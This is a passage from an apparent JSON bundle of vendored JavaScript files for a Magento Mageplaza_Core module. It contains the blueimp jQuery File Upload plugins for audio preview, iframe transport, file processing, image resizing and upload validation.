node[0].offsetWidth;\n    },\n\n    _transition: function (node) {\n      // eslint-disable-next-line new-cap\n      var dfd = $.Deferred();\n      if (\n        $.support.transition &&\n        node.hasClass('fade') &&\n        node.is(':visible')\n      ) {\n        var transitionEndHandler = function (e) {\n          // Make sure we don't respond to other transition events\n          // in the container element, e.g. from button elements:\n          if (e.target === node[0]) {\n            node.off($.support.transition.end, transitionEndHandler);\n            dfd.resolveWith(node);\n          }\n        };\n        node\n          .on($.support.transition.end, transitionEndHandler)\n          .toggleClass(this.options.showElementClass);\n      } else {\n        node.toggleClass(this.options.showElementClass);\n        dfd.resolveWith(node);\n      }\n      return dfd;\n    },\n\n    _initButtonBarEventHandlers: function () {\n      var fileUploadButtonBar = this.element.find('.fileupload-buttonbar'),\n        filesList = this.options.filesContainer;\n      this._on(fileUploadButtonBar.find('.start'), {\n        click: function (e) {\n          e.preventDefault();\n          filesList.find('.start').trigger('click');\n        }\n      });\n      this._on(fileUploadButtonBar.find('.cancel'), {\n        click: function (e) {\n          e.preventDefault();\n          filesList.find('.cancel').trigger('click');\n        }\n      });\n      this._on(fileUploadButtonBar.find('.delete'), {\n        click: function (e) {\n          e.preventDefault();\n          filesList\n            .find('.toggle:checked')\n            .closest('.template-download')\n            .find('.delete')\n            .trigger('click');\n          fileUploadButtonBar.find('.toggle').prop('checked', false);\n        }\n      });\n      this._on(fileUploadButtonBar.find('.toggle'), {\n        change: function (e) {\n          filesList\n            .find('.toggle')\n            .prop('checked', $(e.currentTarget).is(':checked'));\n        }\n      });\n    },\n\n    _destroyButtonBarEventHandlers: function () {\n      this._off(\n        this.element\n          .find('.fileupload-buttonbar')\n          .find('.start, .cancel, .delete'),\n        'click'\n      );\n      this._off(this.element.find('.fileupload-buttonbar .toggle'), 'change.');\n    },\n\n    _initEventHandlers: function () {\n      this._super();\n      this._on(this.options.filesContainer, {\n        'click .edit': this._editHandler,\n        'click .start': this._startHandler,\n        'click .cancel': this._cancelHandler,\n        'click .delete': this._deleteHandler\n      });\n      this._initButtonBarEventHandlers();\n    },\n\n    _destroyEventHandlers: function () {\n      this._destroyButtonBarEventHandlers();\n      this._off(this.options.filesContainer, 'click');\n      this._super();\n    },\n\n    _enableFileInputButton: function () {\n      this.element\n        .find('.fileinput-button input')\n        .prop('disabled', false)\n        .parent()\n        .removeClass('disabled');\n    },\n\n    _disableFileInputButton: function () {\n      this.element\n        .find('.fileinput-button input')\n        .prop('disabled', true)\n        .parent()\n        .addClass('disabled');\n    },\n\n    _initTemplates: function () {\n      var options = this.options;\n      options.templatesContainer = this.document[0].createElement(\n        options.filesContainer.prop('nodeName')\n      );\n      if (tmpl) {\n        if (options.uploadTemplateId) {\n          options.uploadTemplate = tmpl(options.uploadTemplateId);\n        }\n        if (options.downloadTemplateId) {\n          options.downloadTemplate = tmpl(options.downloadTemplateId);\n        }\n      }\n    },\n\n    _initFilesContainer: function () {\n      var options = this.options;\n      if (options.filesContainer === undefined) {\n        options.filesContainer = this.element.find('.files');\n      } else if (!(options.filesContainer instanceof $)) {\n        options.filesContainer = $(options.filesContainer);\n      }\n    },\n\n    _initSpecialOptions: function () {\n      this._super();\n      this._initFilesContainer();\n      // this._initTemplates();\n    },\n\n    _create: function () {\n      this._super();\n      this._resetFinishedDeferreds();\n      if (!$.support.fileInput) {\n        this._disableFileInputButton();\n      }\n    },\n\n    enable: function () {\n      var wasDisabled = false;\n      if (this.options.disabled) {\n        wasDisabled = true;\n      }\n      this._super();\n      if (wasDisabled) {\n        this.element.find('input, button').prop('disabled', false);\n        this._enableFileInputButton();\n      }\n    },\n\n    disable: function () {\n      if (!this.options.disabled) {\n        this.element.find('input, button').prop('disabled', true);\n        this._disableFileInputButton();\n      }\n      this._super();\n    }\n  });\n});\n","Mageplaza_Core/lib/fileUploader/jquery.fileupload-audio.js":"/*\n * jQuery File Upload Audio Preview Plugin\n * https://github.com/blueimp/jQuery-File-Upload\n *\n * Copyright 2013, Sebastian Tschan\n * https://blueimp.net\n *\n * Licensed under the MIT license:\n * https://opensource.org/licenses/MIT\n */\n\n/* global define, require */\n\n(function (factory) {\n  'use strict';\n  if (typeof define === 'function' && define.amd) {\n    // Register as an anonymous AMD module:\n    define(['jquery', 'Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image', 'Mageplaza_Core/lib/fileUploader/jquery.fileupload-process'], factory);\n  } else if (typeof exports === 'object') {\n    // Node/CommonJS:\n    factory(\n      require('jquery'),\n      require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image'),\n      require('Mageplaza_Core/lib/fileUploader/jquery.fileupload-process')\n    );\n  } else {\n    // Browser globals:\n    factory(window.jQuery, window.loadImage);\n  }\n})(function ($, loadImage) {\n  'use strict';\n\n  // Prepend to the default processQueue:\n  $.blueimp.fileupload.prototype.options.processQueue.unshift(\n    {\n      action: 'loadAudio',\n      // Use the action as prefix for the \"@\" options:\n      prefix: true,\n      fileTypes: '@',\n      maxFileSize: '@',\n      disabled: '@disableAudioPreview'\n    },\n    {\n      action: 'setAudio',\n      name: '@audioPreviewName',\n      disabled: '@disableAudioPreview'\n    }\n  );\n\n  // The File Upload Audio Preview plugin extends the fileupload widget\n  // with audio preview functionality:\n  $.widget('blueimp.fileupload', $.blueimp.fileupload, {\n    options: {\n      // The regular expression for the types of audio files to load,\n      // matched against the file type:\n      loadAudioFileTypes: /^audio\\/.*$/\n    },\n\n    _audioElement: document.createElement('audio'),\n\n    processActions: {\n      // Loads the audio file given via data.files and data.index\n      // as audio element if the browser supports playing it.\n      // Accepts the options fileTypes (regular expression)\n      // and maxFileSize (integer) to limit the files to load:\n      loadAudio: function (data, options) {\n        if (options.disabled) {\n          return data;\n        }\n        var file = data.files[data.index],\n          url,\n          audio;\n        if (\n          this._audioElement.canPlayType &&\n          this._audioElement.canPlayType(file.type) &&\n          ($.type(options.maxFileSize) !== 'number' ||\n            file.size <= options.maxFileSize) &&\n          (!options.fileTypes || options.fileTypes.test(file.type))\n        ) {\n          url = loadImage.createObjectURL(file);\n          if (url) {\n            audio = this._audioElement.cloneNode(false);\n            audio.src = url;\n            audio.controls = true;\n            data.audio = audio;\n            return data;\n          }\n        }\n        return data;\n      },\n\n      // Sets the audio element as a property of the file object:\n      setAudio: function (data, options) {\n        if (data.audio && !options.disabled) {\n          data.files[data.index][options.name || 'preview'] = data.audio;\n        }\n        return data;\n      }\n    }\n  });\n});\n","Mageplaza_Core/lib/fileUploader/jquery.iframe-transport.js":"/*\n * jQuery Iframe Transport Plugin\n * https://github.com/blueimp/jQuery-File-Upload\n *\n * Copyright 2011, Sebastian Tschan\n * https://blueimp.net\n *\n * Licensed under the MIT license:\n * https://opensource.org/licenses/MIT\n */\n\n/* global define, require */\n\n(function (factory) {\n  'use strict';\n  if (typeof define === 'function' && define.amd) {\n    // Register as an anonymous AMD module:\n    define(['jquery'], factory);\n  } else if (typeof exports === 'object') {\n    // Node/CommonJS:\n    factory(require('jquery'));\n  } else {\n    // Browser globals:\n    factory(window.jQuery);\n  }\n})(function ($) {\n  'use strict';\n\n  // Helper variable to create unique names for the transport iframes:\n  var counter = 0,\n    jsonAPI = $,\n    jsonParse = 'parseJSON';\n\n  if ('JSON' in window && 'parse' in JSON) {\n    jsonAPI = JSON;\n    jsonParse = 'parse';\n  }\n\n  // The iframe transport accepts four additional options:\n  // options.fileInput: a jQuery collection of file input fields\n  // options.paramName: the parameter name for the file form data,\n  //  overrides the name property of the file input field(s),\n  //  can be a string or an array of strings.\n  // options.formData: an array of objects with name and value properties,\n  //  equivalent to the return data of .serializeArray(), e.g.:\n  //  [{name: 'a', value: 1}, {name: 'b', value: 2}]\n  // options.initialIframeSrc: the URL of the initial iframe src,\n  //  by default set to \"javascript:false;\"\n  $.ajaxTransport('iframe', function (options) {\n    if (options.async) {\n      // javascript:false as initial iframe src\n      // prevents warning popups on HTTPS in IE6:\n      // eslint-disable-next-line no-script-url\n      var initialIframeSrc = options.initialIframeSrc || 'javascript:false;',\n        form,\n        iframe,\n        addParamChar;\n      return {\n        send: function (_, completeCallback) {\n          form = $('<form style=\"display:none;\"></form>');\n          form.attr('accept-charset', options.formAcceptCharset);\n          addParamChar = /\\?/.test(options.url) ? '&' : '?';\n          // XDomainRequest only supports GET and POST:\n          if (options.type === 'DELETE') {\n            options.url = options.url + addParamChar + '_method=DELETE';\n            options.type = 'POST';\n          } else if (options.type === 'PUT') {\n            options.url = options.url + addParamChar + '_method=PUT';\n            options.type = 'POST';\n          } else if (options.type === 'PATCH') {\n            options.url = options.url + addParamChar + '_method=PATCH';\n            options.type = 'POST';\n          }\n          // IE versions below IE8 cannot set the name property of\n          // elements that have already been added to the DOM,\n          // so we set the name along with the iframe HTML markup:\n          counter += 1;\n          iframe = $(\n            '<iframe src=\"' +\n              initialIframeSrc +\n              '\" name=\"iframe-transport-' +\n              counter +\n              '\"></iframe>'\n          ).on('load', function () {\n            var fileInputClones,\n              paramNames = $.isArray(options.paramName)\n                ? options.paramName\n                : [options.paramName];\n            iframe.off('load').on('load', function () {\n              var response;\n              // Wrap in a try/catch block to catch exceptions thrown\n              // when trying to access cross-domain iframe contents:\n              try {\n                response = iframe.contents();\n                // Google Chrome and Firefox do not throw an\n                // exception when calling iframe.contents() on\n                // cross-domain requests, so we unify the response:\n                if (!response.length || !response[0].firstChild) {\n                  throw new Error();\n                }\n              } catch (e) {\n                response = undefined;\n              }\n              // The complete callback returns the\n              // iframe content document as response object:\n              completeCallback(200, 'success', { iframe: response });\n              // Fix for IE endless progress bar activity bug\n              // (happens on form submits to iframe targets):\n              $('<iframe src=\"' + initialIframeSrc + '\"></iframe>').appendTo(\n                form\n              );\n              window.setTimeout(function () {\n                // Removing the form in a setTimeout call\n                // allows Chrome's developer tools to display\n                // the response result\n                form.remove();\n              }, 0);\n            });\n            form\n              .prop('target', iframe.prop('name'))\n              .prop('action', options.url)\n              .prop('method', options.type);\n            if (options.formData) {\n              $.each(options.formData, function (index, field) {\n                $('<input type=\"hidden\"/>')\n                  .prop('name', field.name)\n                  .val(field.value)\n                  .appendTo(form);\n              });\n            }\n            if (\n              options.fileInput &&\n              options.fileInput.length &&\n              options.type === 'POST'\n            ) {\n              fileInputClones = options.fileInput.clone();\n              // Insert a clone for each file input field:\n              options.fileInput.after(function (index) {\n                return fileInputClones[index];\n              });\n              if (options.paramName) {\n                options.fileInput.each(function (index) {\n                  $(this).prop('name', paramNames[index] || options.paramName);\n                });\n              }\n              // Appending the file input fields to the hidden form\n              // removes them from their original location:\n              form\n                .append(options.fileInput)\n                .prop('enctype', 'multipart/form-data')\n                // enctype must be set as encoding for IE:\n                .prop('encoding', 'multipart/form-data');\n              // Remove the HTML5 form attribute from the input(s):\n              options.fileInput.removeAttr('form');\n            }\n            window.setTimeout(function () {\n              // Submitting the form in a setTimeout call fixes an issue with\n              // Safari 13 not triggering the iframe load event after resetting\n              // the load event handler, see also:\n              // https://github.com/blueimp/jQuery-File-Upload/issues/3633\n              form.submit();\n              // Insert the file input fields at their original location\n              // by replacing the clones with the originals:\n              if (fileInputClones && fileInputClones.length) {\n                options.fileInput.each(function (index, input) {\n                  var clone = $(fileInputClones[index]);\n                  // Restore the original name and form properties:\n                  $(input)\n                    .prop('name', clone.prop('name'))\n                    .attr('form', clone.attr('form'));\n                  clone.replaceWith(input);\n                });\n              }\n            }, 0);\n          });\n          form.append(iframe).appendTo(document.body);\n        },\n        abort: function () {\n          if (iframe) {\n            // javascript:false as iframe src aborts the request\n            // and prevents warning popups on HTTPS in IE6.\n            iframe.off('load').prop('src', initialIframeSrc);\n          }\n          if (form) {\n            form.remove();\n          }\n        }\n      };\n    }\n  });\n\n  // The iframe transport returns the iframe content document as response.\n  // The following adds converters from iframe to text, json, html, xml\n  // and script.\n  // Please note that the Content-Type for JSON responses has to be text/plain\n  // or text/html, if the browser doesn't include application/json in the\n  // Accept header, else IE will show a download dialog.\n  // The Content-Type for XML responses on the other hand has to be always\n  // application/xml or text/xml, so IE properly parses the XML response.\n  // See also\n  // https://github.com/blueimp/jQuery-File-Upload/wiki/Setup#content-type-negotiation\n  $.ajaxSetup({\n    converters: {\n      'iframe text': function (iframe) {\n        return iframe && $(iframe[0].body).text();\n      },\n      'iframe json': function (iframe) {\n        return iframe && jsonAPI[jsonParse]($(iframe[0].body).text());\n      },\n      'iframe html': function (iframe) {\n        return iframe && $(iframe[0].body).html();\n      },\n      'iframe xml': function (iframe) {\n        var xmlDoc = iframe && iframe[0];\n        return xmlDoc && $.isXMLDoc(xmlDoc)\n          ? xmlDoc\n          : $.parseXML(\n              (xmlDoc.XMLDocument && xmlDoc.XMLDocument.xml) ||\n                $(xmlDoc.body).html()\n            );\n      },\n      'iframe script': function (iframe) {\n        return iframe && $.globalEval($(iframe[0].body).text());\n      }\n    }\n  });\n});\n","Mageplaza_Core/lib/fileUploader/jquery.fileupload-process.js":"/*\n * jQuery File Upload Processing Plugin\n * https://github.com/blueimp/jQuery-File-Upload\n *\n * Copyright 2012, Sebastian Tschan\n * https://blueimp.net\n *\n * Licensed under the MIT license:\n * https://opensource.org/licenses/MIT\n */\n\n/* global define, require */\n\n(function (factory) {\n  'use strict';\n  if (typeof define === 'function' && define.amd) {\n    // Register as an anonymous AMD module:\n    define(['jquery', 'Mageplaza_Core/lib/fileUploader/jquery.fileupload'], factory);\n  } else if (typeof exports === 'object') {\n    // Node/CommonJS:\n    factory(require('jquery'), require('Mageplaza_Core/lib/fileUploader/jquery.fileupload'));\n  } else {\n    // Browser globals:\n    factory(window.jQuery);\n  }\n})(function ($) {\n  'use strict';\n\n  var originalAdd = $.blueimp.fileupload.prototype.options.add;\n\n  // The File Upload Processing plugin extends the fileupload widget\n  // with file processing functionality:\n  $.widget('blueimp.fileupload', $.blueimp.fileupload, {\n    options: {\n      // The list of processing actions:\n      processQueue: [\n        /*\n                {\n                    action: 'log',\n                    type: 'debug'\n                }\n                */\n      ],\n      add: function (e, data) {\n        var $this = $(this);\n        data.process(function () {\n          return $this.fileupload('process', data);\n        });\n        originalAdd.call(this, e, data);\n      }\n    },\n\n    processActions: {\n      /*\n            log: function (data, options) {\n                console[options.type](\n                    'Processing \"' + data.files[data.index].name + '\"'\n                );\n            }\n            */\n    },\n\n    _processFile: function (data, originalData) {\n      var that = this,\n        // eslint-disable-next-line new-cap\n        dfd = $.Deferred().resolveWith(that, [data]),\n        chain = dfd.promise();\n      this._trigger('process', null, data);\n      $.each(data.processQueue, function (i, settings) {\n        var func = function (data) {\n          if (originalData.errorThrown) {\n            // eslint-disable-next-line new-cap\n            return $.Deferred().rejectWith(that, [originalData]).promise();\n          }\n          return that.processActions[settings.action].call(\n            that,\n            data,\n            settings\n          );\n        };\n        chain = chain[that._promisePipe](func, settings.always && func);\n      });\n      chain\n        .done(function () {\n          that._trigger('processdone', null, data);\n          that._trigger('processalways', null, data);\n        })\n        .fail(function () {\n          that._trigger('processfail', null, data);\n          that._trigger('processalways', null, data);\n        });\n      return chain;\n    },\n\n    // Replaces the settings of each processQueue item that\n    // are strings starting with an \"@\", using the remaining\n    // substring as key for the option map,\n    // e.g. \"@autoUpload\" is replaced with options.autoUpload:\n    _transformProcessQueue: function (options) {\n      var processQueue = [];\n      $.each(options.processQueue, function () {\n        var settings = {},\n          action = this.action,\n          prefix = this.prefix === true ? action : this.prefix;\n        $.each(this, function (key, value) {\n          if ($.type(value) === 'string' && value.charAt(0) === '@') {\n            settings[key] =\n              options[\n                value.slice(1) ||\n                  (prefix\n                    ? prefix + key.charAt(0).toUpperCase() + key.slice(1)\n                    : key)\n              ];\n          } else {\n            settings[key] = value;\n          }\n        });\n        processQueue.push(settings);\n      });\n      options.processQueue = processQueue;\n    },\n\n    // Returns the number of files currently in the processing queue:\n    processing: function () {\n      return this._processing;\n    },\n\n    // Processes the files given as files property of the data parameter,\n    // returns a Promise object that allows to bind callbacks:\n    process: function (data) {\n      var that = this,\n        options = $.extend({}, this.options, data);\n      if (options.processQueue && options.processQueue.length) {\n        this._transformProcessQueue(options);\n        if (this._processing === 0) {\n          this._trigger('processstart');\n        }\n        $.each(data.files, function (index) {\n          var opts = index ? $.extend({}, options) : options,\n            func = function () {\n              if (data.errorThrown) {\n                // eslint-disable-next-line new-cap\n                return $.Deferred().rejectWith(that, [data]).promise();\n              }\n              return that._processFile(opts, data);\n            };\n          opts.index = index;\n          that._processing += 1;\n          that._processingQueue = that._processingQueue[that._promisePipe](\n            func,\n            func\n          ).always(function () {\n            that._processing -= 1;\n            if (that._processing === 0) {\n              that._trigger('processstop');\n            }\n          });\n        });\n      }\n      return this._processingQueue;\n    },\n\n    _create: function () {\n      this._super();\n      this._processing = 0;\n      // eslint-disable-next-line new-cap\n      this._processingQueue = $.Deferred().resolveWith(this).promise();\n    }\n  });\n});\n","Mageplaza_Core/lib/fileUploader/jquery.fileupload-image.js":"/*\n * jQuery File Upload Image Preview & Resize Plugin\n * https://github.com/blueimp/jQuery-File-Upload\n *\n * Copyright 2013, Sebastian Tschan\n * https://blueimp.net\n *\n * Licensed under the MIT license:\n * https://opensource.org/licenses/MIT\n */\n\n/* global define, require */\n\n(function (factory) {\n  'use strict';\n  if (typeof define === 'function' && define.amd) {\n    // Register as an anonymous AMD module:\n    define([\n      'jquery',\n      'Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image',\n      'Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-meta',\n      'Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-scale',\n      'Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-exif',\n      'Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-orientation',\n      'Mageplaza_Core/lib/fileUploader/vendor/blueimp-canvas-to-blob/js/canvas-to-blob',\n      'Mageplaza_Core/lib/fileUploader/jquery.fileupload-process'\n    ], factory);\n  } else if (typeof exports === 'object') {\n    // Node/CommonJS:\n    factory(\n      require('jquery'),\n      require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image'),\n      require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-meta'),\n      require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-scale'),\n      require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-exif'),\n      require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-load-image/js/load-image-orientation'),\n      require('Mageplaza_Core/lib/fileUploader/vendor/blueimp-canvas-to-blob/js/canvas-to-blob'),\n      require('Mageplaza_Core/lib/fileUploader/jquery.fileupload-process')\n    );\n  } else {\n    // Browser globals:\n    factory(window.jQuery, window.loadImage);\n  }\n})(function ($, loadImage) {\n  'use strict';\n\n  // Prepend to the default processQueue:\n  $.blueimp.fileupload.prototype.options.processQueue.unshift(\n    {\n      action: 'loadImageMetaData',\n      maxMetaDataSize: '@',\n      disableImageHead: '@',\n      disableMetaDataParsers: '@',\n      disableExif: '@',\n      disableExifOffsets: '@',\n      includeExifTags: '@',\n      excludeExifTags: '@',\n      disableIptc: '@',\n      disableIptcOffsets: '@',\n      includeIptcTags: '@',\n      excludeIptcTags: '@',\n      disabled: '@disableImageMetaDataLoad'\n    },\n    {\n      action: 'loadImage',\n      // Use the action as prefix for the \"@\" options:\n      prefix: true,\n      fileTypes: '@',\n      maxFileSize: '@',\n      noRevoke: '@',\n      disabled: '@disableImageLoad'\n    },\n    {\n      action: 'resizeImage',\n      // Use \"image\" as prefix for the \"@\" options:\n      prefix: 'image',\n      maxWidth: '@',\n      maxHeight: '@',\n      minWidth: '@',\n      minHeight: '@',\n      crop: '@',\n      orientation: '@',\n      forceResize: '@',\n      disabled: '@disableImageResize'\n    },\n    {\n      action: 'saveImage',\n      quality: '@imageQuality',\n      type: '@imageType',\n      disabled: '@disableImageResize'\n    },\n    {\n      action: 'saveImageMetaData',\n      disabled: '@disableImageMetaDataSave'\n    },\n    {\n      action: 'resizeImage',\n      // Use \"preview\" as prefix for the \"@\" options:\n      prefix: 'preview',\n      maxWidth: '@',\n      maxHeight: '@',\n      minWidth: '@',\n      minHeight: '@',\n      crop: '@',\n      orientation: '@',\n      thumbnail: '@',\n      canvas: '@',\n      disabled: '@disableImagePreview'\n    },\n    {\n      action: 'setImage',\n      name: '@imagePreviewName',\n      disabled: '@disableImagePreview'\n    },\n    {\n      action: 'deleteImageReferences',\n      disabled: '@disableImageReferencesDeletion'\n    }\n  );\n\n  // The File Upload Resize plugin extends the fileupload widget\n  // with image resize functionality:\n  $.widget('blueimp.fileupload', $.blueimp.fileupload, {\n    options: {\n      // The regular expression for the types of images to load:\n      // matched against the file type:\n      loadImageFileTypes: /^image\\/(gif|jpeg|png|svg\\+xml)$/,\n      // The maximum file size of images to load:\n      loadImageMaxFileSize: 10000000, // 10MB\n      // The maximum width of resized images:\n      imageMaxWidth: 1920,\n      // The maximum height of resized images:\n      imageMaxHeight: 1080,\n      // Defines the image orientation (1-8) or takes the orientation\n      // value from Exif data if set to true:\n      imageOrientation: true,\n      // Define if resized images should be cropped or only scaled:\n      imageCrop: false,\n      // Disable the resize image functionality by default:\n      disableImageResize: true,\n      // The maximum width of the preview images:\n      previewMaxWidth: 80,\n      // The maximum height of the preview images:\n      previewMaxHeight: 80,\n      // Defines the preview orientation (1-8) or takes the orientation\n      // value from Exif data if set to true:\n      previewOrientation: true,\n      // Create the preview using the Exif data thumbnail:\n      previewThumbnail: true,\n      // Define if preview images should be cropped or only scaled:\n      previewCrop: false,\n      // Define if preview images should be resized as canvas elements:\n      previewCanvas: true\n    },\n\n    processActions: {\n      // Loads the image given via data.files and data.index\n      // as img element, if the browser supports the File API.\n      // Accepts the options fileTypes (regular expression)\n      // and maxFileSize (integer) to limit the files to load:\n      loadImage: function (data, options) {\n        if (options.disabled) {\n          return data;\n        }\n        var that = this,\n          file = data.files[data.index],\n          // eslint-disable-next-line new-cap\n          dfd = $.Deferred();\n        if (\n          ($.type(options.maxFileSize) === 'number' &&\n            file.size > options.maxFileSize) ||\n          (options.fileTypes && !options.fileTypes.test(file.type)) ||\n          !loadImage(\n            file,\n            function (img) {\n              if (img.src) {\n                data.img = img;\n              }\n              dfd.resolveWith(that, [data]);\n            },\n            options\n          )\n        ) {\n          return data;\n        }\n        return dfd.promise();\n      },\n\n      // Resizes the image given as data.canvas or data.img\n      // and updates data.canvas or data.img with the resized image.\n      // Also stores the resized image as preview property.\n      // Accepts the options maxWidth, maxHeight, minWidth,\n      // minHeight, canvas and crop:\n      resizeImage: function (data, options) {\n        if (options.disabled || !(data.canvas || data.img)) {\n          return data;\n        }\n        // eslint-disable-next-line no-param-reassign\n        options = $.extend({ canvas: true }, options);\n        var that = this,\n          // eslint-disable-next-line new-cap\n          dfd = $.Deferred(),\n          img = (options.canvas && data.canvas) || data.img,\n          resolve = function (newImg) {\n            if (\n              newImg &&\n              (newImg.width !== img.width ||\n                newImg.height !== img.height ||\n                options.forceResize)\n            ) {\n              data[newImg.getContext ? 'canvas' : 'img'] = newImg;\n            }\n            data.preview = newImg;\n            dfd.resolveWith(that, [data]);\n          },\n          thumbnail,\n          thumbnailBlob;\n        if (data.exif && options.thumbnail) {\n          thumbnail = data.exif.get('Thumbnail');\n          thumbnailBlob = thumbnail && thumbnail.get('Blob');\n          if (thumbnailBlob) {\n            options.orientation = data.exif.get('Orientation');\n            loadImage(thumbnailBlob, resolve, options);\n            return dfd.promise();\n          }\n        }\n        if (data.orientation) {\n          // Prevent orienting the same image twice:\n          delete options.orientation;\n        } else {\n          data.orientation = options.orientation || loadImage.orientation;\n        }\n        if (img) {\n          resolve(loadImage.scale(img, options, data));\n          return dfd.promise();\n        }\n        return data;\n      },\n\n      // Saves the processed image given as data.canvas\n      // inplace at data.index of data.files:\n      saveImage: function (data, options) {\n        if (!data.canvas || options.disabled) {\n          return data;\n        }\n        var that = this,\n          file = data.files[data.index],\n          // eslint-disable-next-line new-cap\n          dfd = $.Deferred();\n        if (data.canvas.toBlob) {\n          data.canvas.toBlob(\n            function (blob) {\n              if (!blob.name) {\n                if (file.type === blob.type) {\n                  blob.name = file.name;\n                } else if (file.name) {\n                  blob.name = file.name.replace(\n                    /\\.\\w+$/,\n                    '.' + blob.type.substr(6)\n                  );\n                }\n              }\n              // Don't restore invalid meta data:\n              if (file.type !== blob.type) {\n                delete data.imageHead;\n              }\n              // Store the created blob at the position\n              // of the original file in the files list:\n              data.files[data.index] = blob;\n              dfd.resolveWith(that, [data]);\n            },\n            options.type || file.type,\n            options.quality\n          );\n        } else {\n          return data;\n        }\n        return dfd.promise();\n      },\n\n      loadImageMetaData: function (data, options) {\n        if (options.disabled) {\n          return data;\n        }\n        var that = this,\n          // eslint-disable-next-line new-cap\n          dfd = $.Deferred();\n        loadImage.parseMetaData(\n          data.files[data.index],\n          function (result) {\n            $.extend(data, result);\n            dfd.resolveWith(that, [data]);\n          },\n          options\n        );\n        return dfd.promise();\n      },\n\n      saveImageMetaData: function (data, options) {\n        if (\n          !(\n            data.imageHead &&\n            data.canvas &&\n            data.canvas.toBlob &&\n            !options.disabled\n          )\n        ) {\n          return data;\n        }\n        var that = this,\n          file = data.files[data.index],\n          // eslint-disable-next-line new-cap\n          dfd = $.Deferred();\n        if (data.orientation === true && data.exifOffsets) {\n          // Reset Exif Orientation data:\n          loadImage.writeExifData(data.imageHead, data, 'Orientation', 1);\n        }\n        loadImage.replaceHead(file, data.imageHead, function (blob) {\n          blob.name = file.name;\n          data.files[data.index] = blob;\n          dfd.resolveWith(that, [data]);\n        });\n        return dfd.promise();\n      },\n\n      // Sets the resized version of the image as a property of the\n      // file object, must be called after \"saveImage\":\n      setImage: function (data, options) {\n        if (data.preview && !options.disabled) {\n          data.files[data.index][options.name || 'preview'] = data.preview;\n        }\n        return data;\n      },\n\n      deleteImageReferences: function (data, options) {\n        if (!options.disabled) {\n          delete data.img;\n          delete data.canvas;\n          delete data.preview;\n          delete data.imageHead;\n        }\n        return data;\n      }\n    }\n  });\n});\n","Mageplaza_Core/lib/fileUploader/jquery.fileupload-validate.js":"/*\n * jQuery File Upload Validation Plugin\n * https://github.com/blueimp/jQuery-File-Upload\n *\n * Copyright 2013, Sebastian Tschan\n * https://blueimp.net\n *\n * Licensed under the MIT license:\n * https://opensource.org/licenses/MIT\n */\n\n/* global define, require */\n\n(function (factory) {\n  'use strict';\n  if (typeof define === 'function' && define.amd) {\n    // Register as an anonymous AMD module:\n    define(['jquery', 'Mageplaza_Core/lib/fileUploader/jquery.fileupload-process'], factory);\n  } else if (typeof exports === 'object') {\n    // Node/CommonJS:\n    factory(require('jquery'), require('Mageplaza_Core/lib/fileUploader/jquery.fileupload-process'));\n  } else {\n    // Browser globals:\n    factory(window.jQuery);\n  }\n})(function ($) {\n  'use strict';\n\n  // Append to the default processQueue:\n  $.blueimp.fileupload.prototype.options.processQueue.push({\n    action: 'validate',\n    // Always trigger this action,\n    // even if the previous action was rejected:\n    always: true,\n    // Options taken from the global options map:\n    acceptFileTypes: '@',\n    maxFileSize: '@',\n    minFileSize: '@',\n    maxNumberOfFiles: '@',\n    disabled: '@disableValidation'\n  });\n\n  // The File Upload Validation plugin extends the fileupload widget\n  // with file validation functionality:\n  $.widget('blueimp.fileupload', $.blueimp.fileupload, {\n    options: {\n      /*\n            // The regular expression for allowed file types, matches\n            // against either file type or file name:\n            acceptFileTypes: /(\\.|\\/)(gif|jpe?g|png)$/i,\n            // The maximum allowed file size in bytes:\n            maxFileSize: 10000000, // 10 MB\n            // The minimum allowed file size in bytes:\n            minFileSize: undefined, // No minimal file size\n            // The limit of files to be uploaded:\n            maxNumberOfFiles: 10,\n            */\n\n      // Function returning the current number of files,\n      // has to be overridden for maxNumberOfFiles validation:\n      getNumberOfFiles: $.noop,\n\n      // Error and info messages:\n      messages: {\n        maxNumberOfFiles: 'Maximum number of files exceeded',\n        acceptFileTypes: 'File type not allowed',\n        maxFileSize: 'File is too large',\n        minFileSize: 'File is too small'\n      }\n    },\n\n    processActions: {\n      validate: function (data, options) {\n        if (options.disabled) {\n          return data;\n        }\n        // eslint-disable-next-line new-cap\n        var dfd = $.Deferred(),\n          settings = this.options,\n          file = data.files[data.index],\n          fileSize;\n        if (options.minFileSize || options.maxFileSize) {\n          fileSize = file.size;\n        }\n        if (\n          $.type(options.maxNumberOfFiles) === 'number' &&\n          (settings.getNumberOfFiles() || 0) + data.files.length >\n            options.maxNumberOfFiles\n        ) {\n          file.error = settings.i18n('maxNumberOfFiles');\n        } else if (\n          options.acceptFileTypes &&\n          !(\n            options.acceptFileTypes.test(file.type) ||\n            options.acceptFileTypes.test(file.name)\n          )\n        ) {\n          file.error = settings.i18n('acceptFileTypes');\n        } else if (fileSize > options.maxFileSize) {\n          file.error = settings.i18n('maxFileSize');\n        } else if (\n          $.type(fileSize) === 'number' &&\n          fileSize < options.minFileSize\n        ) {\n          file.error = settings.i18n('minFileSize');\n        } else {\n          delete file.error;\n        }\n        if (file.error || data.files.error) {\n          data.files.error = true;\n          dfd.rejectWith(this, [data]);\n        } else {\n          dfd.resolveWith(this, [data]);\n        }\n        return dfd.promise();\n      }\n    }\n  });\n});\n","Mageplaza_Core/lib/fileUploader/jquery.fileupload.js":"/*\n * jQuery File Upload Plugin\n * https://github.com/blueimp/jQuery-File-Upload\n *\n * Copyright 2010, Sebastian Tschan\n * https://blueimp.net\n *\n * Licensed under the MIT license:\n * https://opensource.org/licenses/MIT\n */\n\n/* global define, require */\n/* eslint-disable new-cap */\n\n(function (factory) {\n  'use strict';\n  if (typeof define === 'function' && define.amd) {\n    // Register as an anonymous AMD module:\n    define(['jquery', 'Mageplaza_Core/lib/fileUploader/vendor/jquery.ui.widget'], 